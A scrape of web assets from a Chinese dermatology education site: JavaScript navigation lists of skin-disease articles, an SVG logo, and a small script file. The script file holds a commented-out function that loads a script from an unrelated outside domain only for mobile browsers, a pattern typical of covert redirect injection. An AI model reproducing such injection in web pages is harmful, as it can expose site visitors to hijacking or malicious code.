document.write("<li><a href=\"/edu/3016.html\">吸毒的皮肤表现</a></li><li><a href=\"/edu/3015.html\">抗肿瘤药物引起的皮肤黏膜表现</a></li><li><a href=\"/edu/3014.html\">内脏恶性肿瘤的皮肤症状表现</a></li><li><a href=\"/edu/3013.html\">艾滋病人100%会出现的皮肤症状表现（详解）</a></li><li><a href=\"/edu/3012.html\">某些系统性疾病伴发的毛发及甲改变</a></li><li><a href=\"/edu/3011.html\">某些系统性疾病伴发的色素沉着</a></li><li><a href=\"/edu/3010.html\">某些系统性疾病伴发的皮肤水疱</a></li><li><a href=\"/edu/3009.html\">糖尿病的皮肤表现（影响）</a></li><li><a href=\"/edu/3008.html\">肾脏疾病的皮肤表现（影响）</a></li><li><a href=\"/edu/3007.html\">胰腺疾病的皮肤表现</a></li><li><a href=\"/edu/3006.html\">肝脏疾病引起的皮肤改变</a></li><li><a href=\"/edu/3005.html\">吸收不良综合征</a></li><li><a href=\"/edu/3004.html\">肠道炎症性疾病对皮肤的影响</a></li><li><a href=\"/edu/3003.html\">多发性骨髓瘤的皮肤异常表现</a></li><li><a href=\"/edu/3002.html\">真性红细胞增多症</a></li><li><a href=\"/edu/3001.html\">贫血的皮肤表现</a></li><li><a href=\"/edu/3000.html\">老年皮肤特点及皮肤疾病</a></li><li><a href=\"/edu/2999.html\">青少年皮肤特点及皮肤疾病</a></li><li><a href=\"/edu/2998.html\">新生儿及儿童皮肤特点和皮肤病</a></li>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 500
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo.svg
body_size: 2381
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="255" height="60" viewBox="auto"><g fill="#333" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.248 .269)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h64.8v47.462H0z"/><svg width="64.8" height="47.462" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#0d70c9" fill-rule="evenodd"/></svg></svg></g><g><path d="M74.388 37.886h-4.34v-1.205H80.41v1.205h-4.34v9.3h-1.682v-9.3Zm6.842-1.205h1.75v10.506h-1.75V36.68Zm12.162 10.506-1.26-3.042h-5.18l-1.33 3.042H83.87l4.832-10.506h1.96l4.62 10.506h-1.89Zm-3.85-8.956-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.68v10.506h-1.96l-6.51-8.497h-.07v8.497h-1.682V36.68h2.102Zm19.162 3.042h-1.61q-.14-2.009-3.22-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.87.573 2.87 2.87-.07 2.928-5.04 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.36-.057 3.43-1.779.28-1.435-2.8-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.83 0 4.97 3.33Zm3.272 1.263h6.72V36.68h1.75v10.506h-1.75v-4.88h-6.72v4.88h-1.75V36.68h1.75v4.305Zm18.602 6.2-1.26-3.041h-5.18l-1.33 3.042h-1.75l4.83-10.506h1.96l4.622 10.506h-1.892Zm-3.85-8.955-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.682v10.506h-1.962l-6.51-8.497h-.07v8.497h-1.68V36.68h2.1Zm22.224 6.603V36.68h1.75v6.775q-.21 3.788-5.25 3.903-4.692-.115-4.902-3.674v-7.004h1.75v6.603q.07 2.87 3.222 2.927 3.43-.057 3.43-2.927Zm5.51-6.603 6.442 8.497V36.68h1.68v10.506h-1.96l-6.512-8.497h-.07v8.497h-1.68V36.68h2.1Zm10.062 0h1.752v10.506h-1.752V36.68Zm4.672 0 3.64 8.956 3.71-8.956h1.962l-4.692 10.506h-1.89L184 36.68h1.96Zm11.882 9.243h7.702v1.263h-9.452V36.68h9.312v1.205h-7.562v3.272h7.002v1.265h-7.002v3.501Zm15.102-3.272h-4.2v4.535h-1.75V36.68h5.95q4.272 0 4.272 2.813 0 1.722-1.82 2.525 1.54.346 1.54 2.01l.14 1.895q-.07.804.63 1.033v.23h-2.17q-.21-.746-.28-2.64.07-1.895-2.312-1.895Zm.14-4.823h-4.34v3.616h4.06q2.592 0 2.592-1.837 0-1.78-2.312-1.78Zm14.964 1.894h-1.61q-.14-2.009-3.222-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.872.573 2.872 2.87-.07 2.928-5.042 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.362-.057 3.432-1.779.28-1.435-2.802-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.832 0 4.972 3.33Zm1.8-3.042h1.75v10.506h-1.75V36.68Zm6.982 1.205h-4.342v-1.205h10.362v1.205h-4.34v9.3h-1.68v-9.3Zm16.922-1.205-4.83 6.258v4.248h-1.75v-4.248l-4.832-6.258h2.03l3.642 5.051 3.71-5.051h2.03Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/><path d="M93.011 7.446v2.286q-1.154-.222-3.863-.222h-4.262q0 2.398-.2 5.417h6.127q2.087 0 4.063-.31v2.508q-.844-.31-4.174-.31h-5.305q2.708 8.213 10.611 8.413-1.243 1.354-1.865 2.62-8.635-2.398-9.99-10.212-.932 7.281-10.1 10.833-.933-1.354-2.487-2.087 8.836-1.465 10.723-9.568h-5.217q-2.709 0-4.04.311v-2.398q1.02.2 3.95.2h5.506q0-.932.111-2.708 0-1.865.09-2.709h-4.152q-1.865-.088-3.84.222V7.446q.399 0 1.553.089 1.554.11 2.398.11h10.3q1.976 0 3.841-.2h.222Zm20.446-1.354q2.51 0 3.33.31 0 .2-.2.422-.51.622-.51 1.443V25.45h6.35V13.573q0-.932-.112-1.754 2.598 0 2.797.311 0 .089-.088.4-.422.532-.422 1.154v11.544q0 2.509.2 3.552h-2.487q.111-.844.111-1.465h-13.853q-1.465 0-2.908.11h-.422q.111-1.664.111-3.64v-9.48q0-1.354-.11-2.397v-.2q2.397.111 2.908.422 0 .089-.2.31-.422.4-.422 1.133V25.45h6.15V8.8q0-1.665-.223-2.708Zm43.046.732V9h-1.976q-1.975-.111-2.486-.111h-14.053v17.693h15.096q3.53 0 4.463-.089v1.976q-.622-.11-4.574-.11H141.12q-3.863 0-5.417.11.2-2.508.2-4.995V12.13q0-3.13-.2-5.306 1.154.089 5.505.089h10.723q3.552 0 4.573-.089Zm-13.32 2.598q2.31.732 2.31 1.043-.112.089-.423.31-.31.2-.422.4-.31.644-.51.955h7.06q2.62 0 3.44-.111v1.976q-.82-.111-3.53-.111h-2.197q.11.954-.2 3.019v.422h4.063q.732 0 2.175-.111h1.354V19.1q-.82-.111-3.53-.111H148.4q-.11.31-.31.732 6.437 3.02 8.014 4.063l-1.976 1.976q-3.863-3.241-6.882-4.374-2.287 2.909-6.749 4.884-.422-.932-1.776-2.086 2.398-.4 4.462-1.554 1.776-1.244 3.02-3.641h-3.42q-3.551 0-3.551.11v-1.886q1.354.11 3.552.11h3.951v-.199q.311-2.087.2-3.241h-3.752q-.51.621-1.02 1.354-.423.533-.645.844-.932-.733-2.064-.844 2.175-2.176 3.73-5.816Zm40.249-4.063q1.976.733 2.708 1.243 0 .111-.31.222-.533.4-.733.71-1.243 1.666-2.509 3.752h2.93q.933 0 2.287-.11h.622q-.111.421-.111 2.508 0 .733.11 1.976v.51h-2.397q.111-.2.111-2.997h-18.004q0 3.22.111 3.22h-2.509v-.422q.2-1.133.2-2.287 0-2.087-.089-2.597.733.088 2.709.2h11.855q1.864-2.487 3.019-5.928Zm-8.325.422 2.286-.311q.422.622 1.466 3.952l-2.398.421q-.422-1.576-1.354-4.062Zm-6.55 1.665 2.065-1.044q1.044.933 2.62 3.441l-2.198.933q-1.132-2.087-2.486-3.33Zm1.244 10.5V15.66h.422q1.754.2 3.53.2h8.436q2.064 0 2.397-.09v2.487q-2.198.422-5.838 1.976v.932h5.727q2.087 0 3.952-.2h.422v2.51h-.422q-1.865-.223-3.752-.223h-6.038v3.952q.532 2.508-4.263 2.397-.31-1.554-1.132-2.486 3.419.51 3.22-.533v-3.33h-7.194q-1.243 0-3.219.222h-.621v-2.508h.732q2.087.2 3.108.2h7.193V19.3q1.865-.733 4.373-1.554h-7.081q-1.776 0-3.641.2h-.31Zm36.896-2.286v-1.976q.844.111 3.974.111h3.22q2.708 0 3.44-.111v1.976q-.533-.111-3.44-.111h-3.22q-3.019 0-3.974.11Zm-1.554 4.262v-1.976q.422 0 1.976.111h9.48q2.064-.11 2.597-.11v1.975q-.733-.089-3.952-.089h-.732v6.128q-.111 1.043 1.465 1.043 1.665.2 1.976-3.13 1.354 1.154 2.286 1.465-.732 3.752-3.24 3.53h-1.866q-2.797.222-2.597-1.976v-7.06h-2.198q-.2 3.952-1.332 5.928-1.465 1.865-5.328 3.33l-.089-.111q-.932-1.243-1.975-1.976 6.86-.31 6.748-7.17h-1.354q-1.443.088-1.865.088Zm-8.125-12.898q1.044.2 2.82.2h2.508q1.865 0 2.908-.2-.732 1.554-1.354 3.752-.732 2.286-1.465 4.462 2.287 3.241 2.287 5.728-.2 3.219-4.152 3.64.111-1.665-1.154-2.708 3.33.733 3.13-1.665-.11-2.486-2.287-4.684.733-1.976 2.287-6.749h-3.219v17.782q0 1.576.089 2.709h-2.287q.111-1.133.111-2.598V9.422q0-1.577-.222-2.398Zm12.81-.932 2.908-.422.932 3.219h3.974q1.243 0 2.176-.089-.111 1.243-.111 2.065 0 .532.222 2.197h-2.598q.09-1.243.09-2.286h-10.302q0 1.243.111 2.175h-2.286q.088-.11.088-1.975 0-1.355-.088-2.176 1.243.089 2.397.089h3.84q-.42-1.554-1.353-2.797Z" data-gra="path-slogan" class="tp-slogan iconsvg-slogansvg" fill="#000"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/mulujs/158.js
body_size: 32824
content:
document.writeln("<ul><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/\'>病毒感染性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/renshi/\'>认识病毒感染与皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/pfb/linchuang/bingdu/renshi/1202.html\'>病毒的基本概念</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1203.html\'>病毒的分类及相关皮肤疾病</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1204.html\'>病毒感染性皮肤疾病的发病机制</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1205.html\'>病毒感染的皮疹表现</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1206.html\'>病毒性皮肤病的诊断依据</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1279.html\'>皮肤病毒感染与人体免疫</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/paozhen/\'>疱疹病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1280.html\'>单纯疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><a href=\'/topic/1281.html\'>水痘：病因机制、症状表现、诊断治疗指南</a></li><li><a href=\'/topic/1286.html\'>传染性单核细胞增多症（腺性热）诊疗参考</a></li><li><a href=\'/topic/1282.html\'>带状疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><a href=\'/topic/1283.html\'>卡波西水痘样疹：病因、症状表现、治疗详解</a></li><li><a href=\'/topic/1284.html\'>巨细胞包涵体病</a></li><li><a href=\'/topic/1285.html\'>幼儿急疹（婴儿玫瑰疹）病因、症状表现、诊断治疗</a></li><li><a href=\'/topic/1287.html\'>慢性EB病毒感染引起环状肉芽肿样皮疹</a></li><li><a href=\'/topic/1288.html\'>EB病毒感染的其他皮肤表现</a></li><li><a href=\'/topic/1289.html\'>B病毒病</a></li><li><a href=\'/topic/1290.html\'>Ⅵ型疱疹病毒疹</a></li><li><a href=\'/topic/1291.html\'>Ⅶ型疱疹病毒疹</a></li><li><a href=\'/topic/1292.html\'>Ⅷ型疱疹病毒疹</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/poxviruses/\'>痘病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1335.html\'>开始认识痘病毒（poxviruses）</a></li><li><a href=\'/topic/1336.html\'>天花：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1337.html\'>种痘反应（Vaccination Reaction）</a></li><li><a href=\'/topic/1338.html\'>牛痘（Cowpox）</a></li><li><a href=\'/topic/1340.html\'>挤奶人结节（Milker\'s Nodules、副牛痘、假牛痘）</a></li><li><a href=\'/topic/1341.html\'>羊痘（Orf、传染性脓疱性皮炎）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1342.html\'>牛丘疹性口腔炎病毒感染（Bovine Papular Stomatitis Virus Infection）</a></li><li><a href=\'/topic/1343.html\'>传染性软疣（Molluscum Contagiosum）病因、症状、诊疗</a></li><li><a href=\'/topic/1344.html\'>猴天花病毒病（Monkey Smallpox Virus Disease）</a></li><li><a href=\'/topic/1345.html\'>Yaba猴病毒病（Yaba Monkey Virus Disease）</a></li><li><a href=\'/topic/1346.html\'>塔纳痘病毒病（Tanapox Virus Disease）</a></li><li><a href=\'/topic/1347.html\'>来自野生动物的副痘病毒感染（Parapoxvirus Infections from Wildlife）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/papovaviruses/\'>人乳头多瘤空泡病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1348.html\'>人乳头多瘤空泡病毒性皮肤病（HPVs、人乳头多空病毒）</a></li><li><a href=\'/topic/1349.html\'>疣：乳头瘤病毒感染皮肤病（病因、症状、诊疗）</a></li><li><a href=\'/topic/1350.html\'>鲍恩样丘疹病：病因、症状、诊疗</a></li><li><a href=\'/topic/1351.html\'>疣状表皮发育不良：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1352.html\'>复发性呼吸道（咽喉）乳头瘤病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/ganyan/\'>肝炎病毒相关的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1353.html\'>简述肝炎病毒</a></li><li><a href=\'/topic/1354.html\'>儿童丘疹性肢端皮炎：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1355.html\'>甲型肝炎皮肤表现（Skin Manifestation of Hepatitis A）</a></li><li><a href=\'/topic/1356.html\'>乙型肝炎抗原血症（Hepatitis B Antigenemia）</a></li><li><a href=\'/topic/1357.html\'>丙型肝炎皮肤表现（Skin Manifestation of Hepatitis C）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/paramyxoviruses/\'>副黏病毒及相关病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1358.html\'>简述副黏病毒</a></li><li><a href=\'/topic/1359.html\'>麻疹/Measles：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1360.html\'>非典型麻疹综合征（Atypical Measles Syndrome）</a></li><li><a href=\'/topic/1361.html\'>风疹/Rubella：病因、症状、诊疗</a></li><li><a href=\'/topic/1362.html\'>先天性风疹综合征（Congenital Rubella Syndrome）</a></li><li><a href=\'/topic/1363.html\'>呼吸道合胞病毒感染（Respiratory Syncytial Virus Infection）</a></li><li><a href=\'/topic/1364.html\'>儿童不对称性曲侧周围疹（单侧性胸侧疹）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/picornaviruses/\'>小核糖核酸病毒所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1365.html\'>简述：小核糖核酸病毒（picornaviruses）</a></li><li><a href=\'/topic/1366.html\'>疱疹性咽峡炎（Herpangina）</a></li><li><a href=\'/topic/1367.html\'>手足口病（水疱疹病及口炎）：病因、症状、诊疗</a></li><li><a href=\'/topic/1368.html\'>口蹄病（Foot and Mouth Disease）</a></li><li><a href=\'/topic/1369.html\'>传染性水疱病（Infectious Vesicular Disease）</a></li><li><a href=\'/topic/1370.html\'>柯萨奇湿疹（Eczema Coxsackium）</a></li><li><a href=\'/topic/1371.html\'>柯萨奇病毒疹（Coxsackie Virus Eruption）</a></li><li><a href=\'/topic/1372.html\'>埃可病毒疹（ECHO Virus Eruption）</a></li><li><a href=\'/topic/1373.html\'>波士顿疹病（Boston Exanthem Disease）</a></li><li><a href=\'/topic/1374.html\'>发疹性假性血管瘤病（Eruptive Pseudoangiomatosis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/arboviruses/\'>虫媒和出血热病毒所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1375.html\'>认识虫媒病毒和出血热病毒</a></li><li><a href=\'/topic/1376.html\'>西尼罗河热（West Nile Fever）</a></li><li><a href=\'/topic/1377.html\'>白蛉热（Sandfly Fever）</a></li><li><a href=\'/topic/1378.html\'>登革热（Dengue Fever）</a></li><li><a href=\'/topic/1379.html\'>病毒性出血热（Viral Haemorrhagic Fever）</a></li><li><a href=\'/topic/1380.html\'>各种病毒性出血热的临床症状表现</a></li><li><a href=\'/topic/1381.html\'>病毒性出血热的诊断、预防、治疗</a></li><li><a href=\'/topic/1382.html\'>绿猴病（Green Monkey Disease）</a></li><li><a href=\'/topic/1383.html\'>阿尔伐病毒病（Alphavirus Disease）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/adenovirus/\'>腺病毒/细小病毒/可能由病毒引起的</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1384.html\'>腺病毒性皮肤病</a></li><li><a href=\'/topic/1385.html\'>传染性红斑（Erythema Infectiosum、第五种病）</a></li><li><a href=\'/topic/1386.html\'>丘疹紫癜性手套和短袜样综合征</a></li><li><a href=\'/topic/1387.html\'>急性发热性皮肤黏膜淋巴结综合征（川崎病）</a></li><li><a href=\'/topic/1388.html\'>杜克病（Duke\'s Disease）</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/qiujun/\'>球菌感染性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1389.html\'>正常皮肤的常住菌、暂住菌</a></li><li><a href=\'/topic/1390.html\'>引起化脓性皮肤病的因素</a></li><li><a href=\'/topic/1391.html\'>脓皮病的一般表现、预防与治疗</a></li><li><a href=\'/topic/1392.html\'>脓疱疮（Impetigo、黄水疮）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1393.html\'>手（足）浅表性大疱性脓皮病</a></li><li><a href=\'/topic/1394.html\'>新生儿脓疱疮（Impetigo Neonatorum）</a></li><li><a href=\'/topic/1395.html\'>葡萄球菌性烫伤样皮肤综合征（新生儿剥脱性皮炎）</a></li><li><a href=\'/topic/1396.html\'>中毒性休克综合征（Toxic Shock Syndrome，TSS）</a></li><li><a href=\'/topic/1397.html\'>毛囊性脓疱疮（Follicular Impetigo）</a></li><li><a href=\'/topic/1398.html\'>小腿慢性毛囊炎（Chronic Folliculitis of the Legs）</a></li><li><a href=\'/topic/1399.html\'>细菌性毛囊炎（Bacterial Folliculitis）</a></li><li><a href=\'/topic/1400.html\'>须疮及狼疮样须疮（Sycosis and Lupoid Sycosis）</a></li><li><a href=\'/topic/1401.html\'>穿通性鼻毛囊炎（Perforating Folliculitis of the Nose）</a></li><li><a href=\'/topic/1402.html\'>秃发性毛囊炎（Folliculitis Decalvans）</a></li><li><a href=\'/topic/1403.html\'>项部瘢痕疙瘩性毛囊炎（Folliculitis Keloidalis Nuchae）</a></li><li><a href=\'/topic/1404.html\'>头部脓肿性穿掘性毛囊周围炎（Perifolliculitis Capitis Abscedens et Suffodiens）</a></li><li><a href=\'/topic/1405.html\'>慢性脓肿性穿掘性脓皮病</a></li><li><a href=\'/topic/1406.html\'>疖与疖病（Furuncle and Furunculosis）</a></li><li><a href=\'/topic/1407.html\'>痈（Carbuncle）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1408.html\'>蜂窝织炎（Phlegmona，Cellulitis）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1409.html\'>坏疽性蜂窝织炎（Gangrenous Cellulitis）</a></li><li><a href=\'/topic/1410.html\'>肺炎球菌性蜂窝织炎 （pneumococcal cellutitis）</a></li><li><a href=\'/topic/1411.html\'>葡萄球菌性汗孔周围炎及多发性汗腺脓肿</a></li><li><a href=\'/topic/1412.html\'>化脓性汗腺炎：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1413.html\'>面部脓皮病（Pyoderma Faciale）</a></li><li><a href=\'/topic/1414.html\'>猩红热（Scarlet Fever）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1415.html\'>丹毒（Erysipelas）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1416.html\'>坏死性筋膜炎：病因、症状与诊疗</a></li><li><a href=\'/topic/1417.html\'>婴儿坏疽性皮炎（暴发性紫癜）</a></li><li><a href=\'/topic/1418.html\'>细菌性协同性坏疽（Bacterial Synergetic Gangrene）</a></li><li><a href=\'/topic/1419.html\'>臁疮（Ecthyma、深脓疱疮）</a></li><li><a href=\'/topic/1420.html\'>慢性链球菌性溃疡（Chronic Streptococcal Ulcer）</a></li><li><a href=\'/topic/1421.html\'>下疳样脓皮病 （Chancriform Pyoderma）</a></li><li><a href=\'/topic/1422.html\'>慢性乳头状溃疡性脓皮病（Pyodermia Chronica Papillaris et Exul-cerans）</a></li><li><a href=\'/topic/1423.html\'>芽生菌病样脓皮病（病因、症状、诊疗参考）</a></li><li><a href=\'/topic/1424.html\'>脓毒败血症疹（病因、症状、诊疗参考）</a></li><li><a href=\'/topic/1425.html\'>脓疱性细菌疹</a></li><li><a href=\'/topic/1426.html\'>脑膜炎球菌感染（Meningococcal Infection）</a></li><li><a href=\'/topic/1427.html\'>猪链球菌感染（Streptococcus suis Infection）</a></li><li><a href=\'/topic/1428.html\'>鱼链球菌感染</a></li><li><a href=\'/topic/1429.html\'>B组链球菌感染</a></li><li><a href=\'/topic/1430.html\'>沙漠疮（Desert Sore）</a></li><li><a href=\'/topic/1431.html\'>葡萄状菌病（Botryomycosis，Actinophytosis）</a></li><li><a href=\'/topic/1432.html\'>化脓性甲沟炎（Pyogenic Paronychia）</a></li><li><a href=\'/topic/1433.html\'>水疱性远端指炎（Blistering Distal Dactylitis）</a></li><li><a href=\'/topic/1434.html\'>脓性肌炎（Pyomyositis）</a></li><li><a href=\'/topic/1435.html\'>肛周皮炎（Perianal Dermatitis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/\'>杆菌感染性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/mafeng/\'>麻风病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1436.html\'>我国麻风病的防控</a></li><li><a href=\'/topic/1437.html\'>麻风病因/病原菌：麻风分枝杆菌（麻风杆菌）</a></li><li><a href=\'/topic/1438.html\'>麻风的传染方式</a></li><li><a href=\'/topic/1439.html\'>麻风分类及各型麻风的症状特点</a></li><li><a href=\'/topic/1440.html\'>麻风少见的症状表现</a></li><li><a href=\'/topic/1441.html\'>麻风对病人神经的损害</a></li><li><a href=\'/topic/1442.html\'>麻风的眼损害（麻风致盲）</a></li><li><a href=\'/topic/1443.html\'>麻风反应（Ⅰ型、Ⅱ型、卢西奥现象）</a></li><li><a href=\'/topic/1444.html\'>麻风组织病理</a></li><li><a href=\'/topic/1445.html\'>麻风的诊断与鉴别依据</a></li><li><a href=\'/topic/1446.html\'>麻风的预防及康复治疗</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/jiehe/\'>皮肤结核</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1447.html\'>皮肤结核：病因、病理</a></li><li><a href=\'/topic/1448.html\'>皮肤结核分类</a></li><li><a href=\'/topic/1449.html\'>皮肤结核的诊断依据</a></li><li><a href=\'/topic/1450.html\'>皮肤结核的治疗</a></li><li><a href=\'/topic/1451.html\'>原发性皮肤结核综合征（结核性下疳）诊疗参考</a></li><li><a href=\'/topic/1452.html\'>播散性粟粒性皮肤结核</a></li><li><a href=\'/topic/1453.html\'>瘰疬性皮肤结核（Scrofuloderma、液化性皮肤结核）</a></li><li><a href=\'/topic/1454.html\'>寻常狼疮：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1455.html\'>溃疡性皮肤结核</a></li><li><a href=\'/topic/1456.html\'>疣状皮肤结核</a></li><li><a href=\'/topic/1457.html\'>瘰疬性苔藓（Lichen Scrofulosorum）</a></li><li><a href=\'/topic/1458.html\'>丘疹坏死性结核疹</a></li><li><a href=\'/topic/1459.html\'>硬红斑（Bazin病、硬结性皮肤结核）</a></li><li><a href=\'/topic/1460.html\'>结节性结核性静脉炎</a></li><li><a href=\'/topic/1461.html\'>颜面粟粒性狼疮</a></li><li><a href=\'/topic/1462.html\'>苔藓样结核疹（Lichenoid Tuberculid）</a></li><li><a href=\'/topic/1463.html\'>结核树胶肿（Tuberculous Gumma）</a></li><li><a href=\'/topic/1464.html\'>卡介苗接种后皮肤并发症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/feidian/\'>非典型分枝杆菌所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1465.html\'>认识非典型分枝杆菌</a></li><li><a href=\'/topic/1466.html\'>游泳池肉芽肿（病因、症状、诊疗参考）</a></li><li><a href=\'/topic/1467.html\'>布鲁里溃疡（Buruli Ulcer）</a></li><li><a href=\'/topic/1468.html\'>堪萨斯分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1469.html\'>偶遇分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1470.html\'>嗜血分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1471.html\'>鸟分枝杆菌复合体皮肤感染</a></li><li><a href=\'/topic/1472.html\'>瘰疬分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1473.html\'>龟分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1474.html\'>戈登分枝杆菌皮肤感染</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/qita/\'>其他杆菌所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1475.html\'>铜绿假单胞菌感染</a></li><li><a href=\'/topic/1476.html\'>坏疽性臁疮</a></li><li><a href=\'/topic/1477.html\'>铜绿假单胞菌毛囊炎</a></li><li><a href=\'/topic/1478.html\'>绿甲综合征</a></li><li><a href=\'/topic/1479.html\'>铜绿假单胞菌趾蹼感染</a></li><li><a href=\'/topic/1480.html\'>铜绿假单胞菌外耳道炎</a></li><li><a href=\'/topic/1481.html\'>铜绿假单胞菌龟头炎</a></li><li><a href=\'/topic/1482.html\'>耳廓软骨膜炎</a></li><li><a href=\'/topic/1483.html\'>软化斑</a></li><li><a href=\'/topic/1484.html\'>鼻疽（马鼻疽、马皮疽）</a></li><li><a href=\'/topic/1485.html\'>类鼻疽（类马鼻疽假单胞菌感染）</a></li><li><a href=\'/topic/1486.html\'>色素杆菌病和气单胞菌感染</a></li><li><a href=\'/topic/1487.html\'>螺杆菌性蜂窝织炎（Helicobacter Cellulitis）</a></li><li><a href=\'/topic/1488.html\'>无色菌科感染</a></li><li><a href=\'/topic/1489.html\'>布鲁菌病（Brucellosis）</a></li><li><a href=\'/topic/1490.html\'>兔热病（Tularemia）</a></li><li><a href=\'/topic/1491.html\'>巴尔通体属菌感染（Bartonella Infections）</a></li><li><a href=\'/topic/1492.html\'>猫抓病（Cat-scratch Disease）</a></li><li><a 